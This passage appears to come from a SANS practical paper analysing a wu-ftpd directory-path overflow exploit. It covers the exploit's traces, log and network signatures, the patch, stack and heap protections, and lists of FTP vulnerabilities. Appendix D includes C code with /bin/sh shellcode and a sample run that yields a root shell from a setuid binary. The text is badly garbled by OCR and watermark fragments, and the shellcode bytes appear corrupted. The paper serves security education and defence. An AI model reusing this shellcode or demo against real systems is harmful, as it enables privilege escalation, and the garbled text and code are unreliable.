



133 --> root

Frames 22 through 24 in Appendix E clearly show the noop sled and shellcode. As the directory path gets longer, more frames are required to return the pathname of the newly created directory. Frame 126 finishes the setup, overwriting ArgV and LastArgv while frame 128 contains the contents of the new jmp\_buf to overwrite errcatch and trigger the error return. Frame 131 contains the 'whoami' command typed by the user with the response returned in frame 133.

## **Exploit signature and traces**

 $R_{\text{h}}$  characters have been replaced with printable characters): The exploit leaves traces on the target system. In the above example, there is a directory branch 15 levels deep starting in the /home/paul/tmp directory. The first directory name also contains the shellcode and it will show up in a directory listing (this is a sanitized version - nonprintable

```
EXERIST: New SEVINT APTY and LastArgy with rank-<br>
SERIS IN: CONVERT CONDENSITY AND LAST CONDENSITY CONDENSITY CONDENSITY CONDENSITY CONDENSITY CONDENSITY AND A USE THE SURVEY CONDENSITY AND AND AND AND AND AND AND AND AN
 ftp: pwd
 /home/paul/tmp
 ftp: ls
  ????????????????????????????????????????????????????????????????????????
  ????????????????????????????????1A1UaEDFI?1A1uC?uAd?I?ek^1A1e?^??F?f1Y?D
  'I?1A?^?D=I?1A1U?^??C?1EE1A?^?D?I?EuO1A?F??^?D=I??D0E?F?1A?F??v??F??
  O?N??V?D?I?1A1Ud?I?E?yyy0bin0sh1..11vng
 ftp:
```
Note the string 0bin0sh toward the end which is converted to the pathname /bin/sh by the shellcode.

All of the remaining directory names will show as a string of 255 question marks in a listing, although the actual character is 0x90 or the byte code corresponding to NOOP.

There is no particular reason to use  $0x90$  characters for the remaining padding since it only serves to fill space until the buffer overwrites the Argv and LastArgv variables. A more stealthy approach could use blanks, for example.

The actual number of levels and number of fill characters depends on the starting directory path. These values will vary depending on the length of the initial directory path.

If the exploit succeeds, the user may delete the directory branch using the root shell. For local exploits, of course, the user may delete the directory branch from their login account. Although possible, the exploit does not contain code to automatically remove the traces of the exploit.

The only trace for successful local exploits will be the lack of a corresponding FTP Logout or connection closed messages in the system log. Unsuccessful attempts with incorrect offsets will be identified by the presence of an FTP log message showing an exit on signal 11 (segmentation violation). A patched server will not show anything in the log since the overwrite (and possible segmentation violation) and subsequent exploit is prevented, although long directory paths may still be visible.

A typical log entry for an FTP session looks like

```
Jan 16 14:15:54 ftp ftpd[602]: connection from tiger.somecorp.com 
                                [10.10.1.31]
Jan 16 14:15:58 ftp ftpd[602]: FTP LOGIN FROM tiger.somecorp.com
```
 [10.10.1.31], paul Jan 16 14:16:22 ftp ftpd[602]: FTP session closed

The items in the log may be separated by many entries, but they will all be linked by the process ID number in square brackets (602 in the example above). A successful compromise will not show the last FTP session closed entry.

An unsuccessful penetration attempt will leave these entries in the log:

```
Jan 16 14:13:23 ftp ftpd[590]: connection from tiger.somecorp.com
                                [10.10.1.31] 
Jan 16 14:13:40 ftp ftpd[590]: FTP LOGIN FROM tiger.somecorp.com 
                                [10.10.1.31], paul
Jan 16 14:13:41 ftp ftpd[590]: exiting on signal 11
```
Network sniffers will show the characteristic sequence of MKD/CWD commands using 255 character pathnames for the directories when attacked by a remote user. This, coupled with the very long pathnames returned on the MKD ack packet is typical of this attack, although the directory names may be different. The MKD/CWD sequence can be seen in frames 26 through 29 in Appendix E while the long pathname is evident in frames 122 through 124.

Although it is conceivable that the exploit could be performed manually, the requirement that all 4096+ characters are correctly typed, and the presence of non-printable characters (e.g. 0x90, the code for NOOP) makes this unlikely. However, it is relatively easy to write scripts to exploit it (e.g. [BULBA1]).

## **Variants**

FIP session closed entry.<br> **S123** ttp ttpd(590): connection from tiger.somecorp.com<br> **C10.10.11.311**<br> **C10.10.11.311**<br> **C10.10.11.311**<br> **C10.11.311**<br> **C10.11.311**<br> **C10.11.311**<br> **C10.11.311**<br> **C10.11.311**<br> **C10.11.311**<br> There are a number of variants of this attack. The program wuftpd250-sploit by nuuB [NUUB1] is similar, although the shell code is placed later in the directory structure. The program wu250.c by anathema [ANA1] implements a similar attack, although requiring the value associated with behind errcatch to be edited in the source code. The program wu25v2.c by Mixter [MIXTER1] purports to implement the attack, but it was not able to log into the test FTP server without modification. There is also a shell/perl version of the attack written by bulba [BULBA1]. It is unclear due to language issues, but this version may point Argv to an internal static array named onefile in ftpd.c which immediately follows mapped\_path in storage instead of using the space available in mapped dir. This variable is overwritten with a pointer to the beginning of an area with the shellcode address as in the exploit analyzed above.

All of these variants share a common feature of using a very long directory path to overflow the mapped dir variable and overwrite Argy and LastArgy. The details of where to place the shellcode, directory names and where the pointer to errcatch goes change slightly, however.

## **Protecting against attack**

 $\mathcal{F}_1 = \mathcal{F}_2 = \mathcal{F}_3 = \mathcal{F}_4 = \mathcal{F}_5 = \mathcal{F}_6 = \mathcal{F}_7 = \mathcal{F}_8 = \mathcal{F}_8 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{F}_9 = \mathcal{$ The trite response to protecting against this attack is to apply the available patches, disable the MAPPING CHDIR option and recompile, or upgrade to the most current version. The patch to correct this problem is trivial. The primary fix [FTPD2] is to change the lines

```
if( !( mapped path[0] == '/' && mapped path[1] == '\0') )
        strcat( mapped path, "/" );
strcat( mapped path, d\bar{ir} );
```

```
if( !( mapped path[0] == '/' && mapped path[1] == ' \ 0') )
    if (strlen(mapped path) \leq sizeof(mapped path)-1)
       strcat( mapped path, "/" );
if (sizeof(mapped path)-strlen(mapped path) > 1)
    strncat( mapped path, dir,
             sizeof(mapped path)-strlen(mapped path)-1 );
```
although a few other changes that strengthen bounds checking are also made.

Applying patches and upgrades, while important, does not solve the complete problem. Software will always have flaws which may lead to security breaches. A more encompassing solution would be a facility that catches the flaws when they are being exploited.

A common theme of exploits is the injection of malicious code that alters the function of the program being attacked (e.g., the code that spawns a root shell in the example above). Referring back to Figure 4, it is clear that the malicious code is being placed in an area that is not normally used for executable code. In addition, since code is not generally self-modifying, the code area will normally be read/execute with no write accesses. These observations have led to a number of measures that help to foil exploits.

Since stack attacks became common, a number of approaches have been defined that attempt to prohibit executing code located on the stack. Solaris, starting with release 2.6, has a no-execute stack [SOL1], for example. Linux also has a number of approaches. Kernel patches are available from the Openwall Project [OPENW1] that, among other features, include a no-execute stack.

of trapped chart in tracking (napped path) > 1)<br>
of trapped chart)-strilen (napped path) -1);<br>
sizeof (napped path)-strilen (napped path) -1);<br>
sizeof (napped path) -1);<br>
sizeof (napped path) -1);<br>
sizeof (napped path) -1) Immunix provides StackGuard [STACK1], which is a patch to the GNU gcc compiler. Programs compiled with StackGuard contain extra checks to maintain the integrity of the stack and to identify when a stack overflow condition occurs. Unfortunately, programs that are to be debugged and the kernel itself cannot be compiled using StackGuard [STACK1]. StackShield [SS1] is a similar tool that compares the return address stored on the stack to a value copied to "safe" storage on the heap prior to executing the return.

Both of the prior techniques require that the program be compiled using the tools. This may not always be practical (e.g. web browsers or commercial or other precompiled software). Libsafe [LIBSAFE1] takes a different approach by supplying a library layer that is inserted between the program and system libraries that perform potentially dangerous functions (e.g. strcpy()). The library is able to monitor and catch potentially dangerous overflows.

be turned off as necessary for the minimal set of programs. Unfortunately, since the I386 All of these approaches concentrate on the stack. While extremely useful, none of these techniques would detect or stop a heap attack such as presented here. The PaX project [PAX1] takes a wider approach by implementing a no-execute flag on memory pages in the kernel paging routines. If a data page that is supposed to be read/write is encountered with an execute request, the kernel will kill the process. Unfortunately, some programs rely on the ability to execute snippets of code on the stack (some gcc code segments, signal handlers, java, X, etc). The PaX extensions allow various behavior flags to be set for each file, allowing the appropriate checks to architecture does not support a hardware page execute flag, this facility must be implemented in software and does carry an implementation overhead.

In addition, PaX provides a memory randomization facility [PAX2] that changes the address

space layout every time a program is executed. Addresses that change include the top of the stack and the base address of the executable itself. As a consequence, offsets that would otherwise be static and exploitable will vary with each execution making it very difficult to guess offsets correctly. This capability adds negligible overhead to a running program.

Unfortunately, all of these safeguards may be circumvented. The PaX patches prevent the execution of injected code whether in the heap or the stack while other methods limit executable code only in the stack or look for stack overflows. Solar Designer [SOLAR1] described a method of utilizing code already present in the system libraries (the 'return through libc' approach) for Linux systems with non-executable stacks. His reference presents two local root compromises using the method.

and the meass calguards may be circumvented. The PaX patches prevent the specified code whether in the heap or the stack while other methods limit exert is the stack or look for stack overflows. Solar Designer [SOLAR1] des software at its most current level, applying security patches as they become available and In summary, there is no one option to safeguard a system from all attacks. Maintaining critical hardening the OS using available techniques will serve to increase the level of security. This should be coupled with a host based IDS to increase the likelihood of detecting compromises when they occur. A network based IDS will also help to alert the system administrator when the system is under attack.

#### **Appendices**

#### **Appendix A CERT Wu-ftpd Vulnerabilities**

http://www.cert.org/advisories/CA-2000-13.html CA-1995-16 wu-ftpd misconfiguration vulnerability http://www.cert.org/advisories/CA-1995-16.html CA-1993-06 wuarchive ftpd vulnerability http://www.cert.org/advisories/CA-1993-06.html CA-1992-09 AIX anonymous ftp vulnerability http://www.cert.org/advisories/CA-1992-09.html CA-1988-01 ftpd vulnerability http://www.cert.org/advisories/CA-1988-01.html CA-2000-13 Two Input Validation Problems in FTPD

#### **Appendix B SecurityFocus vulnerabilities(Wu-ftpd)**

Www.rtyd masonariquration vulnerability<br>Natip://www.cert.org/advisories/CA-1993-16.html<br>Natip://www.cert.org/advisories/CA-1993-06.html<br>Ahttp://www.est.org/advisories/CA-1993-06.html<br>Ahttp://www.eset.org/advisories/CA-1992 Last Updated: $2000-06-22$  Glibc File Globbing Heap Corruption Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/3707 Last Updated:2002-01-03 Wu-Ftpd File Globbing Heap Corruption Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/3581 Last Updated:2001-11-30 Multiple Vendor FTP glob Expansion Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/2496 Last Updated:2001-08-20 Wu-Ftpd Debug Mode Client Hostname Format String Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/2296 Last Updated:2001-11-30 wu-ftpd /tmp File Race Condition Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/2189 Last Updated:2001-01-10 HP-UX 11.0 ftpd SITE EXEC Format String Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/1505 Last Updated:2000-07-11 Multiple Vendor ftpd setproctitle() Format String Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/1425 Last Updated:2000-07-05 Wu-Ftpd Remote Format String Stack Overwrite Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/1387 Multiple Vendor FTP Conversion Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/2240 Last Updated:1999-12-20

Messeye suiter veerinow winetability (vulnetability)<br>
Mttp://www.securityfocus.com/bid/726<br>
Dydated:1999-10-19<br>
erabdor Wu-Ftp Buffer Overflow<br>
erability (Vulnerabilities)<br>
Dydated:1999-06-22<br>
Linux fsp Package Vulnerabili url: http://www.securityfocus.com/bid/316 Wu-ftpd SITE NEWER Denial of Service Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/737 Last Updated:1999-10-21 Wu-ftpd message Buffer Overflow Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/726 Last Updated:1999-10-19 Multiple Vendor Wu-Ftpd Buffer Overflow Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/599 Last Updated:1999-08-22 Debian Linux fsp Package Vulnerability (Vulnerabilities) Last Updated:1999-02-17 Multiple Vendor FTPD realpath Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/113 Last Updated:1999-02-09 Multiple Vendor FTP Long Path Buffer Overflow Vulnerability (Vulnerabilities)

 url: http://www.securityfocus.com/bid/2242 Last Updated:1999-02-09

 wu-ftpd /bin SITE EXEC Misconfiguration Vulnerability (Vulnerabilities) url: http://www.securityfocus.com/bid/2241 Last Updated:1995-11-30

#### **Appendix C Security Focus FTPD vulnerabilities (all vendors)**

- Wu-Ftpd File Globbing Heap Corruption Vulnerability url: http://www.securityfocus.com/bid/3581 Last Updated: 27-11-2001
- ProFTPD Client Hostname Resolving Vulnerability url: http://www.securityfocus.com/bid/3310 Last Updated: 07-09-200
- url: http://www.securityfocus.com/bid/3201 glFTPD LIST Denial of Service Vulnerability Last Updated: 17-08-2001
	- TrollFTPD Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/3174 Last Updated: 13-08-200
	- CaesarFTPD FTP Command Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2972 Last Updated: 04-07-2001
	- WFTPD Shortcut Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2957 Last Updated: 01-07-200
- File Globbing Heap Corruption Vulnerability<br>
bittp://www.securityfocus.com/bid/3581<br>
Updated: 27-11-2001<br>
Client Hostname Resolving Vulnerability<br>
http://www.securityfocus.com/bid/3310<br>
bydated: 07-09-200<br>
bydated: 07-09-2 Cisco TFTPD Server Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2886 Last Updated: 18-06-2001
	- GuildFTPD Plaintext Password Storage Vulnerability url: http://www.securityfocus.com/bid/2792 Last Updated: 26-05-200
	- GuildFTPD Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2789 Last Updated: 26-05-2001
	- WFTPD 3.00 R5 Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2779 Last Updated: 24-05-2001
	- Beck IPC GmbH IPC@CHIP Ftpd Default Account Privileges Vulnerability url: http://www.securityfocus.com/bid/2770 Last Updated: 24-05-2001
- Last Updated:  $24-05-2001$  WFTPD Path/File Mapping Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2780
	- GuildFTPD Remote Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2782 Last Updated: 22-05-200
- GuildFTPD Remote Denial of Service Vulnerability url: http://www.securityfocus.com/bid/2784 Last Updated: 22-05-2001
- RaidenFTPD Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2655 Last Updated: 25-04-200
- WFTPD 'RETR' and 'CWD' Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2644 Last Updated: 22-04-2001
- Last Updated:  $11-04-200$  Solaris IN.FTPD CWD Username Enumeration Vulnerability url: http://www.securityfocus.com/bid/2564
- **Photocoly Instersela vulnerability**<br>
http://www.securityfocus.com/bid/2655<br>
Bydated: 25-04-200<br>
http://www.securityfocus.com/bid/2644<br>
Therefore Wulnerability<br>
http://www.securityfocus.com/bid/2644<br>
Dydated: 22-04-2001<br>
h HP-UX ftpd glob() Expansion STAT Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2552 Last Updated: 09-04-2001
	- Multiple Vendor BSD ftpd glob() Buffer Overflow Vulnerabilities url: http://www.securityfocus.com/bid/2548 Last Updated: 09-04-2001
	- Solaris ftpd glob() Expansion LIST Heap Overflow Vulnerability url: http://www.securityfocus.com/bid/2550 Last Updated: 09-04-2001
	- Jarle Aase War FTPD Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2444 Last Updated: 06-03-200
	- WhitSoft SlimServe FTPd Directory Traversal Vulnerability url: http://www.securityfocus.com/bid/2452 Last Updated: 28-02-200
	- QNX RTP ftpd stat Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2342 Last Updated: 02-02-2001
	- Wu-Ftpd Debug Mode Client Hostname Format String Vulnerability url: http://www.securityfocus.com/bid/2296 Last Updated: 23-01-2001
	- wu-ftpd /tmp File Race Condition Vulnerability url: http://www.securityfocus.com/bid/2189 Last Updated: 10-01-200
- Last Updated: 20-12-2000 ProFTPD SIZE Remote Denial of Service Vulnerability url: http://www.securityfocus.com/bid/2185
	- ProFTPD USER Remote Denial of Service Vulnerability url: http://www.securityfocus.com/bid/2366 Last Updated: 19-12-200

 BSD ftpd Single Byte Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2124 Last Updated: 18-12-2000

 Max-Wilhelm Bruker bftpd Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/2120 Last Updated: 13-12-2000

 Winsock FTPd Directory Transversal Vulnerability url: http://www.securityfocus.com/bid/2005 Last Updated: 27-11-200

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 bftpd Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/1858 Last Updated: 27-10-2000

It. 1977/www.secourty.com.com/playinty<br> **Opasted: 35-12-2000**<br> **FTPd Directory Transversal Vulnerability**<br>
http://www.secourtyfocus.com/bid/2005<br>
Dydated: 27-11-200<br>
Upfare Overflow Vulnerability<br>
http://www.securitytocus. HPUX ftpd User Inputted Format String Stack Overwrite Vulnerability url: http://www.securityfocus.com/bid/1560 Last Updated: 06-08-2000

 WFTPD 2.4.1RC11 Multiple Vulnerabilities url: http://www.securityfocus.com/bid/1506 Last Updated: 21-07-2000

 WFTPD RNTO Denial of Service Vulnerability url: http://www.securityfocus.com/bid/1456 Last Updated: 11-07-2000

 HP-UX 11.0 ftpd SITE EXEC Format String Vulnerability url: http://www.securityfocus.com/bid/1505 Last Updated: 11-07-2000

 Guild FTPD File Existence Disclosure Vulnerability url: http://www.securityfocus.com/bid/1452 Last Updated: 08-07-2000

 Multiple Vendor ftpd setproctitle() Format String Vulnerability url: http://www.securityfocus.com/bid/1425 Last Updated: 05-07-200

 glftpd privpath Directive Vulnerability url: http://www.securityfocus.com/bid/1401 Last Updated: 26-06-2000

 Wu-Ftpd Remote Format String Stack Overwrite Vulnerability url: http://www.securityfocus.com/bid/1387 Last Updated: 22-06-2000

 Nite Server FTPd Multiple DoS Vulnerabilities url: http://www.securityfocus.com/bid/1230 Last Updated: 19-05-200

War-FTPd 1.6x CWD/MKD DoS Vulnerability url: http://www.securityfocus.com/bid/966 Last Updated: 03-02-2000

Tiny FTPd Multiple Buffer Overflow Vulnerabilities

 url: http://www.securityfocus.com/bid/961 Last Updated: 01-02-2000

- WarFTPd Multiple Macro Vulnerabilities url: http://www.securityfocus.com/bid/919 Last Updated: 06-01-2000
- cyaaceu: 00-01-2000<br>
Attp://www.securityfocus.com/bid/910<br>
Ohdated: 31-12-1999<br>
Ohdated: 31-12-1999<br>
Network Unlerabilities<br>
Nettp://www.securityfocus.com/bid/891<br>
Updated: 23-12-1999<br>
Ohdated: 22-11-199<br>
Interability<br>
Int Ascend CascadeView tftpd Symbolic Link Vulnerability url: http://www.securityfocus.com/bid/910 Last Updated: 31-12-1999
- Glftpd Remote Vulnerabilities url: http://www.securityfocus.com/bid/891 Last Updated: 23-12-1999
- Vermillion FTPd CWD DoS Vulnerability url: http://www.securityfocus.com/bid/818 Last Updated: 22-11-199
	- ProFTPD mod\_sqlpw Vulnerability url: http://www.securityfocus.com/bid/812 Last Updated: 19-11-1999
	- WFTPD Remote Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/747 Last Updated: 28-10-1999
	- Wu-ftpd SITE NEWER Denial of Service Vulnerability url: http://www.securityfocus.com/bid/737 Last Updated: 21-10-1999
	- Wu-ftpd message Buffer Overflow Vulnerability url: http://www.securityfocus.com/bid/726 Last Updated: 19-10-1999

#### **Appendix D Sample stack overflow code**

```
Coole investigate 2002, 11<br>
Coole investe /bin/sh. If the program is suid root \frac{1}{2}<br>
will receive a root shell.<br>
Shell is a link to a recent version of bash, the user \frac{1}{2}<br>
and is a link to a recent version of
/^<br>/* The suid behavior may be observed by changing the /bin/sh     */
/* at buffer and the return address added above will overwrite the */
/****************************************************************/
\frac{1}{x} sk.c \frac{1}{x}/* Simple program to illustrate stack overflows on a Linux box. */
/* The shellcode invokes /bin/sh. If the program is suid root *//* the user will receive a root shell. * \rightarrow\frac{1}{\sqrt{2}} , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
/* If /bin/sh is a link to a recent version of bash, the user *//* will not receive a root shell since bash will change the * /
/* effective user or group ID to the real user or group ID if *//* not supplied with the -p argument \frac{\star}{\star}\overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}} /* \overline{\phantom{a}}/* link to point to /bin/ash, an alternative shell program that *//* does not have this security feature. \star/<br>/* \star\sqrt{\frac{1}{\pi}} \sqrt{\frac{1}{\pi}} 
/* Adapted from code listed in "Smashing the Stack for Fun & */
/* Profit", see reference [ALEPH1] */
/****************************************************************/
#include "stdio.h"
char shellcode[] =
  "\\x90\x90\x6b\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\xc02\x0b"''\x89\x63\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\xd0\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large string [130];
int i;
long *long ptr;
int main() {
   char buffer[96];
   char *s, *d;
   /* Get a point to the large buffer */ 
  long ptr = (long *)large string;
  /* Fill the buffer with a pointer to the buffer allocated on the *//* stack. One of these will eventually overwrite the return address *//* on the stack. There would be \0 characters in it otherwise * /
  for (i=0; i<32; i++)*(long ptr+i) = (int)buffer;
  /* Copy the shellcode to the beginning of the large buffer */for (i=0; i <strlen(shellcode); i++)large string[i] = shellcode[i];
   /* Copy the prepared buffer over the stack space. The shellcode starts */
  /* return address on the stack. After the return it will be executed. */strcpy(buffer, large string);
   /* Print a message and exit */
```

```
SANS Institute 200 - 2002, Authorital Rights.
laptop: whoami
  printf ("exiting\n");
  return 0;
}
Sample run of the this program
    laptop: gcc sk.c -o sk
    laptop: su
    Password: 
 Laptop Root: chown root.root sk
 Laptop Root: chmod 6555 sk 
    Laptop Root: ls -l sk
    -r-sr-sr-x 1 root root 12203 Jan 16 09:44 sk
    Laptop Root: exit
    paul
    laptop: ./sk
    exiting
    $ whoami
    root
   \hat{\mathcal{Z}}
```
#### **Appendix E Tcpdump trace of exploit**

1941 Matriciger.someorp.com (10.10.1.31)<br> **Example 2012** 24431, Ack: 8494490029<br> **Seq:** 1226214431, Ack: 8494490029<br> **CC** 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ...\*.....60.<br>
00 15 13 5 49 16 8c 16 02 6 97 6 10 ...\*....... 0040 47 73 32 32 30 20 66 74 70 2e 73 61 6d 63 63 61 × Guzzo Itp.someco<br>0050 72 70 2e 63 6f 6d 20 46 54 50 20 73 65 72 76 65 × rp.com FTP serve Dst Addr: ftp.somecorp.com (10.10.1.2) Frame 4 (157 on wire, 157 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214431, Ack: 849490029 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ....\$....) 6U....E. 0010 00 8f 04 f8 40 00 40 06 97 6f d0 e7 fe 02 d0 e7 ....@.@..o...... 0020 fe 1f 00 15 13 5e 49 16 8c 1f 32 a2 30 6d 80 18 .....^I...2.0m.. 0030 7d 78 f1 6a 00 00 01 01 08 0a 00 05 38 f5 00 e2 }x.j........8... 0040 47 75 32 32 30 20 66 74 70 2e 73 6f 6d 65 63 6f Gu220 ftp.someco 0060 72 20 28 56 65 72 73 69 6f 6e 20 77 75 2d 32 2e r (Version wu-2. 0070 35 